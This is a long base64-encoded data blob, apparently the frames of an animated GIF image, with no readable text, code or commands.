2YIojyBbHRNanCEJ2OxU6jFUaWovAIGh+lW4z4VHl8tXBz27zNPof3iJ7i0cgDl7gQkDACkBAD+/D3RbHFa677bO7Fc8zmgRf8qSeZAz5RhnVvVfD0D+/pP1jpjR+SR6D0wfCRic7eYP/1htneVFkIW/8dXISc+QRxpcc31Ej36sWQy8dXDIAnvuJbDXnfwQgfEbRfCbeP+9FR07qpBXteWP0MELViCSQ40CDBVLVSFVvYkOHDVMEiTpQYLNY/jP+e+ePY0eNHkCFFjuyY0SRGICCBFMuY6p9LmP9enfwX8lnGmbJo0pxD0p8okFr+QQs5huUQkEb/FQpJC2Mtlv8apPRJsuZVrDu1YoQ0AlKMSidJbCVb1uxZtGnVrmXb1u1buHHlzn3r76pdjjWr/jsYCxbRkLgEYoT1r3Dha/8SL+abCpZjvmddZgzGtOplzCJ3Fgum1yOCzhqfjSZdurTlj05GVzNd+obJb1UdgIQQTIv/zYgbP978NxukyQaoM+e9izfrcYx2d47gGgNS2IxA6E6nXt36dezZtW9Xrvyu56pHuPH1G4vbjZDiYfUtFotlrX/wx8OX/49bQ4UKtUbNCHT4f8z+CQ2j0I74aKV/DAQQwEIG7MmnMUB6JhikQGKAIeE4ei1BkEShJbgF/TninwlyESaEQpJDTivvTLoDoxEqiWGfjCrY7kYcc9RxRx57zMg4IPfyKz7DYjEmJAfMc2zJxx5LzKXCYIrlmikjM2syjGIJcUvNTooIPI4aSI7LzCZMBZxpLtPNo2eKWdMjCAT0DU4BkYRgwSNS9CWXXHyBxpd/ILipxRbLGqEe5v7p/[base64]/UF1To8wKiYkg+9M6sjwKBBzAKdoMlEBeP+J4J8NR0TrDkS52v+qDX2z1nprrtHCVNNM4wI1AYdNEkmLAdsi2Sz+giE6pJgcvlXulzCKKee8csWoWY5WimgIUB0Q3AH/PhJlcMTB7ehwxB0I7VqSgKhFW5Y9kvyfNA/8NyQQRzqCgn8GCB0jXmjh5awJQvhnBYwMKJSmqudl7gFITyKja9xz193e181WES/MjNHq5ZDS3g7LYnj26IjGm3ce8d4+7a/Lk2T2LqJgwMn+H+0h5+iIWtr5R3wClecI+49RxhwzB37+yJhgkEwsZ8eLiZA28zlKcRvRTVoXo/9pBQIMgAsk+pOif2yhdrtjYAMdOKnu4M0nZKmQ4TR2I/6kgm8zW9CGzCb/odF0QiYnoUVIqjETmehEFq/Y4E/u1pJvaAECMpQhxz5SiMl9xAElBEmDoNZD+NzvI9ConP4a8I1thI4c/cvINwJYlglsCARmkc6LqOaVnaTggVvkYhfpEsHv5CUz0NiKED2CwBxhaRscJNNLJCIg73nEAWV7RRyllpEVxickhaBIRK4RjD8G8mOpENr74qfDQrLpj9abUPJC0gnDaeoBm5pkCSqZqUlm0iSimOQ/RIESmiRBOjuxEYww0smMLHALCfRiK135SppgalNpUVxHypaR/CXhebvkZfPGULOTVGRXbAzRl0RmFXDsJCRzIN9JALObijSkIil7SDBs6JEh/9Dvmh0ZgkTMyJFucugjI/pBthZ0lRKB7iSv65lW6vGPFz1ADFrR4j9uB0t85pOB/PrXU/hZC4AyDGH/qKBHPjm8FhJzJB40CYUUuqBPwiQYcXRWMjHyihXKgqJJuyhGwFHQjtzAjxKBSEkXYj1/[base64]/C24ltrIqZdAUzf/7w1DQ7IyuRzUq1wVBZaiXY0YlaZYSzpShNXpGKauWPpA7BD16v4UiQfAwaRJ0hBIQx2gWJyX4A0ss6V3SWekQXIwEgBU220AasYaSemOVud3EUQSBJsCpo0wpKP6uSVOBWva8YCW+qczZwnOm28X2F8ubwD7bidybLhCtNZtrQw5TUPS8FSchaJSBYIPc/R3BKMUTwn+/8wxeA+uBa3okRNM4TI23YLkYo610Qhzg74A3RVooR1fOS5KA44WFIgNDLxkXPU9GjSS3zEl+TJBMkTcNIHje6lZsZjkDX4MYfU6aYf3GmhaL/[base64]/N3ktrJIhSzM62cd0kQWhdYQfq29wo3GN5l9JORljjANwwSDVeMuxjM9kgDFNHky5uZSNTKyjYSGIIkDGAA5ejEiMWIkm3KBbBpI0QOtZDcjlUUB/6wNfvCvZSpsmmL4LBU7SxuHWivkCkk/6ZJQAtrttk6A9p95UmBwYHTQ1ObIHOxKk8RcBlUJMxhUOAMLw3KkTbMSZKJD9IOWt/UjDCBHEp3SC1IzFpRoqcd9AU5PkyThngdnOtM1u6B90yQVNQXJHemCC5HkgiaF6zj11ikhk+gEpTXrb0swgmKRiAI+sKhVRFh1DXN+BAElTR8CpCXxjFAcJICixRLHFGHftQUIafiHH1b9D0gt0CRkSEGHm/74EIeXTOTdSbKHUey32Px8/hUJS7/6ebCWFWgYxQlKj6CI2YrT0NGEyF0TQwuu06ZU11DIoz/GjZbChzGJaQAvl/+MuAS4yyS1oDpI/I60/ulU6Gyp7jyPruoNQ176rwYj8M48Qa2AlCNMpo5DO6S0kWS87GVPPVszSnqdcBxoHf2HIhLqj0O/JATO85hJRpqYYrSHFs8oYkd+oCpIixWfQbuSKDKWyKv86xci4Yz+8wdxOcDQ4A+WSA+MyLhQIzXqEIAeMDyzaLXp+0DLGgNjkDi8E8FQO8F/MEFGM4b8AQJVoYmEsgbrIECO+IGp2qZ2shu0IL+L0omEAgLcsjadCwr6cgnWUi2JEiT3cI+FuIhKKwaoiEIoNAkiwwgj44b8eQgmPBkCca2PWb+yCKySwEDrWLXD6ykQTEN9UgVb8Ab/WfMGk5A1wsCFWnvBf0iA/6IJ9fsIiUuztkiFZAsmX2MT0mAN0BsrRDyWMXi/+IsOkgC2YPoSS0uF+7C0Pxo3cRO34fOZVYm0l6iF2BORYHjChbDEJtu9IRQRThSQkGm5YsBDzbA+8MoIHnsLDeyyk2gDxfuHUVJDX8QnEcQIFBzGFEzBEVy0MUiAhBqC8TgJzQMfY5uOszEeBes4BjuJ4uu6kUCVuxrFhDAMSmvCahIkAZHEQFmpisA/n0mbCVK+6xCDLjvD6MuIFPDAX7zHViKxLTkCW6AJXLCxjNPBucgckAA3+2tAbcyLVxiGjACHatRGLXg0T4yPVCA5f0iR/[base64]/erL0ScWqBLx/4AVe0DqggAutpAldBDYOwwgUaAMFMk8yKLjRbM+3YIVfgE9x+AV0sAV0QAZcsIX83E/9dEP8hMN/oEM6tDUBvTUD/YdaU4VagIUFXdCBoMjHuI8pkYj0qtCWWEi4iku4gIkKTS+yaIdXaIdUAFERLdERHdHxSa0+qgjtadHsedEutMmMoIU5Yypws407y1EtaLMc1ZXioqEfJS4gHVIIgIaDWcKinIY4+dFhyxKIMMXFVJ+4IRCSIpCoICzC2oZO6Lmeq7cZ/QenOB2TuEzwNDyURLwZWzXQ/LL/[base64]/yJrO4hQiLcrxcKwNI58TpSxtHKMpl8VmZMgrPjYUozYBnLQimZ9on8QPrbgTFyc1gUKTSC4roK7Lm7t2W5FBnT4BTu9z/q8T1zAz/9EV4yQQ1uDhXeNjzrkJyLJNcOABZlckiohC089v5PIiQfKr7S4ybTAvBjVisWA0vsQkEuk2OPMSEGaiKhomz/qo6hY0S+RlY91i2/QOrp4PgGYp3nSxZP4zLK4Jx84XBSgAZ9d3LMAUAQl11hr11ojVEJ1V/qwWpNQyiu5KIY9iTzCHVlYhdDNiFXosUqRKJQb1Z3AkrezxFydWIppiVNkzGnSihd6MmOtBRFiIpflhWatDv/Dez7JMgltNYkU8IGMIANDYFyfZYb5hE/4DFpViE/9TNpypUNaw94/ddcAlVzLhdcXZFCqlckpuYiZ1CcM3bPc0ZuTaMaWsLhgshv4AFnOiM4qtVuS3YpOSKJa4FL+sTeacKJSy8ppRQvsYk8YRF6MQF7FZd7FBVqgpc9fYMP99M/8NNDsxU/JNQl1pdwOng6wdeAuJNudcN+yYF83Ukw3IovQKBvd7ScRatnetQ7OTCUHEEvr6jAFXjwaSFwR/uGdQIYAxc9bc0M2dDLundrKVVB1bVDxJQi2oBhm61d+reJ77IzCcFWyCF/5FUz4tUITll2KMBg/vN2ToI8kwgj/3r2RM/2HOpAea3UDrAnNk7A6IB5NZtCKPM1TjIhP6j1aQM7eyS0LBZWLfN2KuFQhkQs7sW06kjlbzrhVYmVK10sYtrM/lpifhjqZJyHZMfYSYhUhjODSnQAm6pDH3hDLT1olnv0H9hyRHT4J5NWBO2ZJcTAJVviHW/DWf0AHk6hedMUFfhlQOAxmDXbiSdbXMH6LRq5lfHmFkIvmrBIQLP1i6/ADmvXKVCLef0iBVk5eOz6JGdABznJmEKRTOsUIccjjjOBjmrhTBI1njMheQDWL87WPi4mLEDbnByoGLL2ReeJA6MuwnWgDFHBTLToCON0KEeDne0znf3DniM6I/[base64]/2ZV/uR7AW4p4+2lmbtbE+i3vWPX3G66bG5n/gTA0b3jZw6bs2iSOIZcceTXRuZ/iE54sGa8fF6C+uBSkAhi1WwLYAWP363M1+NYHeCRM4vJ+SjoO+nYV+7Xvshn/Y6v+u/oectgV35peczuh+9AZbOF9ZG4W1Ho+5NAt/1W2mS+kuqy7EM4lVa+naGZEtYDzpHktd0GXx7u1vjeivRuye/gc4bEN41ooyKIsHZeZ9/m4yq27ApVZr7Q/sErV/aAPGu50zyG36VsOtvgV33uM4FG1+6cc/3YoycAeTgPDMXWu1YKv3ju4BJzOV9koNEwVRWKVS0tYjOIMMT0Pe5m2MgGghjs+l7WOfxogGZ1qtaALtmAwAKHFYw2YxsG6tkOPQ3K4juOo7pGkcJ7PwPnJdZoZb8O3fnud5/oX2dtyTIICM4ABp+Acqp4l7LvKWzOZ5qgMcTgEcFvD+4HJX6wb/XUDzEz8J5+1HX5ZoXwZks4DwB9eGjHjvTdyODuCAf9hzM9cn+04lMYCUw/twtMhsk2joP/cuFP+HRg/vJN+KFQ/qw8YIKf8HaSCATMfyK8cICUdm7CgDABB1Ur/xRdenv62uNy5orSCDM7BHH7A6dzt17oJojGj0jHBedebqflxw/GzvtcDzBV3m6RBuY4fyX3iFVVB2WcAHWZhmWmcgp1a12TYJ7LJsGPwHEsfWmY72EIP0dF5ySYfyN38LCXcydJeLY0iFX+DzUeDzrXB20fX23MFFyK5Zaqcie6QJH0AFeq91rcD1jLjlX8jjPK1PsJZouGhQk40LLDF1Ud+K/2Uv3X/fGirIiBre8YxYdWtvg160x5X8B3//h2Qo54q3LEhP+RS/Zb4+cJpQeLXoJ0StjmWodK0Y6ZO/F3snhR2P67Ug8SNAt5zXJzqFeYE3CXbOY162hXGtT65eCwBU7aF/PAHgwFXjeGvvxW4mC3+3EWOY9akPKpUfb3E/CT4ubidnCwKAX/G9DngP+665gYuniaqvrjnwebSYBVQ4g1nwFBEgcrjvIrQ3iaPn61yv00kPbJiPeQalCT1ogsfXA7pg8sDPF03AMj+Ye1Wz+rLA9rKYA2Uw+crHp3BPcUcve7IAdozA87Q4Xwh3B9ZfC1NffdUffUuJIq0w03/gcf+vhBTCTYskEICGVgawt/3dGfzD1wpm6IZ1rlMDP/h2not/IYBloH5mQO3oZ4uIN/6sUR2Gwghs5vyCxhqXPk8yx4hqEJ5kUIZkKH7u56J0HnvUL3i0OPe3sIUCwA5of398AQg/pAT8KzinIMKECdtsUegwobKHEidSrGjxIsaMGjdy7OjxI8iPzDCKu/VvpDhbISfWUlhmJcJXMGfSrGnzJs6cCW9oekjwnx+EYkyIUShK4ZY2Eo+gSpIAYbVk/6r9y6bzKtasWrdyNfnPq1eu/2A5/NVx2cNg/9SKbev2LdyNES6SKljn39CKDBWS+XcG4bOEUeMSLmz4cEazFcP/jvwnTmyxjy9wOezwrwDizJo3g5xwQ+NdjUkmGvsXkTPq1KqvgnUY9p/irWQ1Rv5HoPbaf7UA/Hu5+jfwuBAYQPh3I8SEBhjzShSVwuFzicqSSQ1u/fr12BJfdyv4uG2ta9w6si3IlkNj7OrXz2QQYcJOikELEjWxMOFohUn6JjQm4p9UygTGHoEFavaaQl6lh1MtsDT4oINjbfRKKgm9Ak4q5Rm4IYcOuRcBcZ/BpxxFBIkhRiFFKVTBP0C0qBAQ0SGEhTHKGJNMNVZ1uCOPMGmn0C9h6XJSQdgw8x1OZD2YUCy1cFMMN9cEI941FGWYUCoy/XNhj12ul0hCE4Sg/5ApE9VF3z+FFOSAUi2ymF9BZPyV0DNYVFMjVVR5uSefIQ3pVoMSOggLlFRqRCGia3HZJ6PBjbmCQ35QMV9CKuKFkAltVlBJBSRcglB+cxYkQmkJVdcoql7+mCBsCHVHZEEL3tRSSwlVuRYsGlKkYZYFLZoqsHHx4ss/wiQ05kWUFmLfP0o5AASLBYl6hov/fKoQVYENGCy3qSIoW6CzFTTeeBe9EkyWvf6DIThbdvuuWLkoRA1GPZCiIrMTHZXQEQ7VqEyOz+gJL8EcIqNQY69mRVlBDP9DGS4qFTxxarxMBAE1czEw0U9C3SeKUilsIeM/KfQ1WjUi6FCVjTmWSv8xzOyZhaCsOanysC2qqKSSwxbVGjPQONHyELEIQVBcRXXle1+zIv/Dn0P/TXVq0FWrdnBCitWs083/SOxwxBqJazXZM1lMrLHCKACmRZYiBDLIKSjVRnQkY2tj2XkDR3NNEUess9/e+G1L2Bv9rDfiHVmcUNEP+aHimRPZnVAlLDwB0TOnJb55W1gjpNiqNXmDENgFSZyVLQvsAAggHrj+Ouyxyz477bXbfjvuueu+++2ACLHDArjxKC8v8harkZoItdl0Qwidsa8INCJUI+fVH8Z3TRJ3XdDoC2fhexYdTPNPJ+RHVgz66P+TfjHBtN/++uAUA0679a9LP/3346//Dzj8wwMOPPTRDn0EsIAEPGAA+cc//OFPfwxsYP0eCEH9rcuBErxg/[base64]/4/g6CMfc3khXOpxjaas4xiLQcQFbKgXA9DIT+5FkX0lRAIFgc8jo3mVSNKQIkf6hQ0vggvB7bCbg/shLsgRMXAGsZwZWUA/xrEN3dSine58Jzzf6cRaBKOJUbynL3VJoVu+op+yeMU/[base64]/StGflTNiVwzmxe5WQ97SM7FlvOHQuykQmwhhAXgIp6H6wiULMIID+ygGIi6pRQVIgUPdAEeBi1oLaQwDtVKoQMLWEAXutCD8oxjATzdoutuactUCKEH3ADEbCeqJftZcYsJsSJZz2gGIYyNPb3AyCAHWZc6uC0hD3DIBNhWEL/+g6/cBSx4EWKSIMXUpjDRIc7+5s1yhrO9jT2deSsrX3IUoAs+DUk7nfhFhRRjAR7oASPGMY4AS4GjBQGHGTyQhS3J4qquBMdoayeELuzgVsHw7wKs+A0PCMGhWQLHDjxQjDiakaFlTEj/Lq2E1nMFowvE5BMg/[base64]/9YBTgWQOZlt27YzgbEKv8BD0C44Br1w7BahksOF2RhGi5YQEMv/23pMkqUohhCazCEMA6GljuPv1lcQcIBFImAeoX0+Me9CzIXerWwIMb47qnBewtbeOVgRQ4sSA7mN4ngdCZZ2MGt4TJsRVTofXus7QJM8dph83rNLzioazcOiEC8tiCv7YAVizFsOAvBBT2A84FjGwxADNpX4r75uRtdwQOb0V1qBV4sxo3zobOLM/c6+kM+kW96kFohT0GIDv4d8Kl/DhmqblVFWp0RXPyCMuhA73p5KGUo+03Wjg3irc0JPHJwJRjj2AGFY9sPmsd9B1fKUGQy9I1+CEEmbbyl19ZcgB7MHc4af60UCjIOF1Db2S7oh+N3gMdUTMEFtMhCP9qtef9356asWNpSMMwgeeGmWCF8zPlhmlGOjc2YIMqkCNIKgrF/NEMiYxCADsZAdVT/Y8iwsbrVsfILW3iOcOnVYQ6/2c2zO5YiuOjCCSprZbZfpRYdeHw/sp997J+5E6lIHTFfvAO+vxghBFj89iGv/fRDHuX/MEM/AvGPOgtYwMsQsC1ASwAXdAD+HSA9AJ4e0QVaF2yeLqGYQ1xJYUBDRtDDHrCNdiUCxggDv/nLP4wBwO1eqqBFTRSZwfUeRmidNj3M8b0aQuTMQ5zdP1DfRFRWEJFDH0iDrGkFOllGSxRDJ+BgB8RfhsDf+v3gDzLCgU2DEPRDt9Hfao0DOeRPMGD/HiP0E4P10y1ZEWj9Ti0YoZYgSgBu4QEygxBYhLtxlIFpxsYUxJlETkLkG78RggT+QwU2jgZyyzIAwxwixBzW4UVIw0YA39WpWvBlnS0M3/BhhErcDM/sDA9xE5O5F/M1lgs2XzgZUcNc1qz8w/jxlFo8CbqgEzG5XckRU33F3z+U3wJQUhH2wz+EARCOA0F1gREmxJr9HxRuSTEIQRb8Qj8UAFzp1hW1ywAKHUNJQRC00S8emOmhhvFs2j90TEF8QkHEGNLw2+wpQAV2FxYkhO7FoVvEHlwAg0UAgzV4I8LNEB/+IU6UTsOYTmIpInutVyNa2fRVFi0EQQeYE1ZE/0YRLkABvNY+6mMq6uE1pMIxLMAJBINBdkEYSIFBAsMCEMCBScEH9EMYZMH9SYFF/gJCesNA4WIYpKJErl8BQNW67MAH2ALcWdss9Yr9GCAXSoOxZYQYckYvfIM6KAQpUEpBNAAnIIQvCIMv8Bs12p7U/[base64]/jhcW4lMqDD7/mhksFGIE6nIFKndX7dIEaMWaDjQ6DgCYJlrD1Ee/1QAfDGCjqMWt4EB0kDe7InAbQnMJhBlKwFX/paMBCAEAxjhvClN4ReGATBOGhDX0rBMhCoFLxAGOzAKxVDHyQksv1DO8ADPARBQtpKEOwAlu2AFM6SQkBaHgHjAL6CHmCGRKiLLJ3oYQwALRyTQzxDXWyLR8Cmf2BBAoyBjdZoUWYjbjqEOfyDNfyDbiJEkF4EB1jDI2yEJcCAJPD/wD9cDgwUhFQmBHCKIwf2ZpVWhDiyZ0EAJ0VA5x9apUIEX1ZGVu/[base64]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[base64]/4i8gIOLrDGNttyHQwZVv7xjRUvDRvTOHSOU1c4XIhTzrlAE/rHG4TcpKjNPhf6h06QKOLOX4Qs4lNNg/69CP+kXBNltFBMHSbwUAEVXRhRrwgszNBSL22LrUXtQhUhUD1t0MIM30JLMLk4bbAwVPVKsisQiVzVNGgR4lGaX2E1DJpdv/05VwVKXMEgc6ABerCdRzOImSPREuQfZgTppmlmjLSaGQKy7qbJwZid0rVurYztIC0PyhlLztBmzDdk0HEbblt4m9sW3xKrW24yBSqzMIUIctOwdvHdqDt9DfPXIqQPwlTAav+rstoAQ6Z4Yb8YVgxkJKvc8KCVperKU02/+lTJkaciGa/M+zNZK8YEexkwvQ4ibcnCcvZZ8dx1nzUa3FVcBrEilT5MEK2P5dFqLoeN2tmtmUzNtNOIlV2+NLMXF/ZsbbWEvFbk0E2sXHXLPM6g4Ob1s01V3Lz3bzjJ+6hgNHePY5SQq4VcqvonTotxDrlHmiqXG0zoQNYg1FWqSmv5jwGr9L/OWehRIfrPxwiklzjoRWZDQs0GFQMMzEjDGtiTzNF2V8KfPQIamgGeQXzXGBHWylhR003T3ILBJEHLVxiEElpkJo0qcSZbN4uWCYlYRIQooR9IVEJa+kGYJv4jif9QohKWiJAoGhGLWdTiFrnYRS9+EWkBAQAh+QQFMgD/ACwQAAIAbwLGAAAI/wD/[base64]/fo3WbDlwZQFTt68mXLhz7j+obM1+petX7hQEzZNuvXo1LBRm54d+HTgX7g5t5Z9OvXp3MCD57YdnPjg458NHye8s7nz5oh3Rn+OGHFgi9iza9/Ovbv37+AFwv/[base64]/oBPmmGJ2pps4v+H2opDGGdmcKrh4EycucNZJJy6w4KlnnnmqUoufgP6pJ6DhFWrooYgmqmh2GP2TnkqOssceeeSxtN6lsXDzEkjwyefpfDwFRdRPLepXVC/+IeUUUwTmYqBUVDH/eJU1CkCACQkSkmCBK63kUFZZObiSg69ndfhFiG59QeJcFpDwAAx7/UXLYDE6R5h1mAXG2LaNSXZMZZOF9qVmmb34bZKwMYdaaOy++JpluBhJ2k7/[base64]/2YkavfGJqVpNfI2WW2lkak4m4qH6ZlsqbGW8GBEOmfnc9JBlzl9nOcEqk2wXOfx6KSXbjp45Y3nUMolpxKL6yOrzDrMtGPk8srwdVqzTfeJKtSpqSZ1TC9Du+rUVAnGytVVtuLqiq7A8qrC9BdSTzX1xWqtbFzL1mVBDCEsU5Qt08ZoNnOFYdZtf/9M0377v3x7rmvGMaYtujWe77felRuZf7yhsZe/8AWlAkaJX1AyzZN4QyT6BYw0ZKKf4WyzE8LISU4Og1Of/sRBikUsYhPr4J1Ed7oSmvCEKMSOKgSyQlW4sF4ujKEM6RRDGsLpgqo433J2OBjTAOZbf/FL/P8kI74gHsMvR5yGX5bBxGVEw4kISpAUoQEMq0BDBBKQQADqUYlfmUVq1OMC9lQAF7TkIy3aI1H3vmYBG+TCNOarVgULkzbG/IVtdywKbYAkGnL9gxZsek1rntPAQgJwf6ix15P8VaN+SYmAVoIj5ExTyDEZDHKFYxK1mGMLON3JchIL5QZDqMFBiRCEJEyhKlfJylZC5AICgSV3ZDkQAhTElrC0ZS0FosuG9LKX/whAsHoFRjKK8Zho4cIXzsi9ZI1oLnNBUQUswIJowEh/ZkvOD9/nvm6+74e3iU0PAeNDW5DzcNUykiHntTfQvAY1j4RSYHxEm9BQK0udZGBvFub/wH7KqzRzzOGdSuknnejkc55LKEIN2pxUuvKhEI2oRCdqkAC4gldmoV4+zhIXuKTFWB2Ky7CGNZccQNMCSUgRNOKov/QJxJzr+4tM22aU0/CoMJTkkf0AUzfKNamClVONm7ApQCq9BpIGlCecFlmY/u0kqPRMV+WaajY57aSgOxmlSywmsQ56dWKDqhg5HErRspr1rGjN2AMq9MUwcvSjpXALsuDitQrY1QJ0gSaKLCABa7J0jpycllFwNNM7um0g7RrMMUZzGstkhl2gsRaRBMOk5giyX4R5pL7q1cmkZrYwRh3k39jVT+esC5R1Wk+gpMNBmXD1g3s65Z3y5A1B/[base64]/1sLAzfCJO8xiDos4xcAdsXBnDGKBfLjFHi7IiU1MEA9bOLgB2BVGsYdMD4EoWVywy9cqUN3qBuAB09zusKbJAnRxslo5aywg8fgYmZpJM7RAx7QKZ1O38WiTh3RO/ijb0qvOM/9dSX1SDlvY2QoKlKmcbCCW+4vBgYJqZnxqLZ6+SmiKeTBOgqoFJyfM6EYr5MUVFsKF+yCEgVD6wpHGNKV/LGkLV7rDnZ70cIVg4RKj2MYo9rGmQ03qD7j60qf2sIZJHetIp9jWP3a1QFqt4lafWsX/KO7VckC9eCQTLcs8lrJHJE27VtcJTgiAtB9gl+1eogIkwERL0Rejgbioy2z79ouQxFj7wZRHa6rNXyk5SLMJ9Dl1+sWcO8nZecMpm5gbLT+/1E54d/ZiWhU0zQIdqJm8BKyjRHSDFY0xRzu80cENLoltbOMPsMHVBTiBGTTO8Y17vON/MPEHhODxQJTa1Rf/[base64]/50xW/uPnzAAx8JWcUq8LGDgVxcG7LQxz8I8HEzuP71ZiiAjhVBEFnIAh64z73u4QEAny/DFtNQHTiAX4y3+2cawA+6ri+PkIsfJAZC7hX2ykjG7Smza8uyOhCerPUlrAHaToBy/wXCXoFLaILhbf7MmMdrx3A7BpxiDg1jRDMtcNJGwNwmd97s7PdP7uSCA0UnnZVDr9FfgCVHftcwWwU6W/UeN8EeDShoBgcxiRdWfcJQ6Fd5GjhhI3cQn/aByicFojeCJFiCqwAPpVdxC2AQqicQ7fAPstAOq0BCYUAQJniDJ7gDPneDA0GCPQgPysdyBVFpmbcQTndcY4QWZ/EFdqBGcjELzCJ+DpB1FLAECZAAFLB1lFABQHBXzVIjPWE25NB/9xNutCBTd3Re9vNS00I+cscjZ8Zm4ZVJfQQbfAdvARWAS+V/hnFnBzh4oERwMYFgDOgnjiczg+gnsAVCtSAntv/wYLjADpmzgZSIVjWoeSNWg/+giRn2DykXBsoXispXY5/[base64]/sQoAUGlhIAScKAWg6GpBeXMrKXpA6JM7MBhScA0C8Qq2sJQDIQW24A0CAQ+geJWbiIzGCIr/0A9dqWsgZopBQG1kkVFhFBcqkFeXkAPWaFJ2QF3U5QRrMJdjYAzKYAxjMJdbaHVrCQOKtg218A82gZG4sA3i9UeRISDH9xjoBhhheAyFAU6AASS28T/o0m1ydGV8pocC2JlEhYCo1VowEQvysXiIh3iD+B6KN2gF14AP01CKdpH+uJG0yUrKyJVswJVhsJtbWWNXuZutqA+fN5wnuApAKQX6sAopaGNhEATwIHq3qHwEIAupuACX95OutwAoaQbaaQat+A/XsAOg/7gDz7mKqWie52meq2CKVy